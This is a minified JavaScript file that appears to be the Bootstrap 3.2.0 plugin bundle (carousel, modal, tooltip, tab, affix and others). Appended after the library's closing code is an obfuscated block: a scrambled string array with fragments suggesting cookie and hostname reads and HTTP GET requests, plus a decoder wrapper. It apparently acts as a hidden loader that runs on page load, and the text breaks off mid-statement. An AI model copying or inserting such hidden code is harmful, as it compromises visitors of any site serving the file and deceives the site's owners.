c=function(b,c){this.$element=a(b).on("keydown.bs.carousel",a.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.2.0",c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},c.prototype.keydown=function(a){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.to=function(b){var c=this,d=this.getItemIndex(this.$active=this.$element.find(".item.active"));return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=e[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:g});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,f&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(e)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:g});return a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one("bsTransitionEnd",function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(1e3*d.css("transition-duration").slice(0,-1))):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger(m)),f&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(b=!b),e||d.data("bs.collapse",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};c.VERSION="3.2.0",c.DEFAULTS={toggle:!0},c.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},c.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var c=a.Event("show.bs.collapse");if(this.$element.trigger(c),!c.isDefaultPrevented()){var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var e=d.data("bs.collapse");if(e&&e.transitioning)return;b.call(d,"hide"),e||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0),this.transitioning=1;var g=function(){this.$element.removeClass("collapsing").addClass("collapse in")[f](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return g.call(this);var h=a.camelCase(["scroll",f].join("-"));this.$element.one("bsTransitionEnd",a.proxy(g,this)).emulateTransitionEnd(350)[f](this.$element[0][h])}}},c.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},c.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var d=a.fn.collapse;a.fn.collapse=b,a.fn.collapse.Constructor=c,a.fn.collapse.noConflict=function(){return a.fn.collapse=d,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(c){var d,e=a(this),f=e.attr("data-target")||c.preventDefault()||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),g=a(f),h=g.data("bs.collapse"),i=h?"toggle":e.data(),j=e.attr("data-parent"),k=j&&a(j);h&&h.transitioning||(k&&k.find('[data-toggle="collapse"][data-parent="'+j+'"]').not(e).addClass("collapsed"),e[g.hasClass("in")?"addClass":"removeClass"]("collapsed")),b.call(g,i)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.2.0",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f+', [role="menu"], [role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.2.0",c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(c.$body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one("bsTransitionEnd",function(){c.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(300):c.$element.trigger("focus").trigger(e)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;e?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(150):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var f=function(){c.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",f).emulateTransitionEnd(150):f()}else b&&b()},c.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.2.0",c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var c=a.contains(document.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!c)return;var d=this,e=this.tip(),f=this.getUID(this.type);this.setContent(),e.attr("id",f),this.$element.attr("aria-describedby",f),this.options.animation&&e.addClass("fade");var g="function"==typeof this.options.placement?this.options.placement.call(this,e[0],this.$element[0]):this.options.placement,h=/\s?auto?\s?/i,i=h.test(g);i&&(g=g.replace(h,"")||"top"),e.detach().css({top:0,left:0,display:"block"}).addClass(g).data("bs."+this.type,this),this.options.container?e.appendTo(this.options.container):e.insertAfter(this.$element);var j=this.getPosition(),k=e[0].offsetWidth,l=e[0].offsetHeight;if(i){var m=g,n=this.$element.parent(),o=this.getPosition(n);g="bottom"==g&&j.top+j.height+l-o.scroll>o.height?"top":"top"==g&&j.top-o.scroll-l<0?"bottom":"right"==g&&j.right+k>o.width?"left":"left"==g&&j.left-k<o.left?"right":g,e.removeClass(m).addClass(g)}var p=this.getCalculatedOffset(g,j,k,l);this.applyPlacement(p,g);var q=function(){d.$element.trigger("shown.bs."+d.type),d.hoverState=null};a.support.transition&&this.$tip.hasClass("fade")?e.one("bsTransitionEnd",q).emulateTransitionEnd(150):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=k.left?2*k.left-e+i:2*k.top-f+j,m=k.left?"left":"top",n=k.left?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(l,d[0][n],m)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one("bsTransitionEnd",b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName;return a.extend({},"function"==typeof c.getBoundingClientRect?c.getBoundingClientRect():null,{scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop(),width:d?a(window).width():b.outerWidth(),height:d?a(window).height():b.outerHeight()},d?{top:0,left:0}:b.offset())},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.2.0",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").empty()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.2.0",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<=e[0])return g!=(a=f[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.2.0",c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.closest("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},c.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one("bsTransitionEnd",e).emulateTransitionEnd(150):e(),f.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(c){c.preventDefault(),b.call(a(this),"show")})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.2.0",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=a(document).height(),d=this.$target.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top(this.$element)),"function"==typeof h&&(h=f.bottom(this.$element));var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=b-h?"bottom":null!=g&&g>=d?"top":!1;if(this.affixed!==i){null!=this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k),k.isDefaultPrevented()||(this.affixed=i,this.unpin="bottom"==i?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),"bottom"==i&&this.$element.offset({top:b-this.$element.height()-h}))}}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},d.offsetBottom&&(d.offset.bottom=d.offsetBottom),d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return 